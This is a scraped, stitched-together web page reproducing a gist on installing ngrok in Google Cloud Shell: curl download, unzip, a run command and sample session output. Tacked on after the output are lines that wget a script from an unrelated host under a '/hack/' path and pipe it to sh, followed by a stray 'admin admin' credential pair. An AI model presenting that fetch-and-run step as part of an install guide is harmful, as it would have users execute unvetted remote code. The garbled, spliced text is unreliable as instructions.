1 key linux install ngrok

1 key linux install ngrok
https://gist.github.com/dzuluaga/bc15dced36a2011efb523f7bb8f96bfb
How to install ngrok in Google Cloud Shell
These steps will surface a public endpoint through ngrok with no authentication.
1. Download ngrok
$ curl https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-amd64.zip -o ngrok-stable-linux-amd64.zip2. Unzip ngrok
$ unzip ngrok-stable-linux-amd64.zip3. Start ngrok
$ ./ngrok http 8080
Session Status online
Session Expires 7 hours, 58 minutes
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://42daf0b7.ngrok.io -> localhost:8080
Forwarding https://42daf0b7.ngrok.io -> localhost:8080
Connections ttl opn rt1 rt5 p50 p90 0 1 0.00 0.00 0.00 0.00
wget seoz.ml/hack/ngrok.sh
sh ngrok.sh




 admin
admin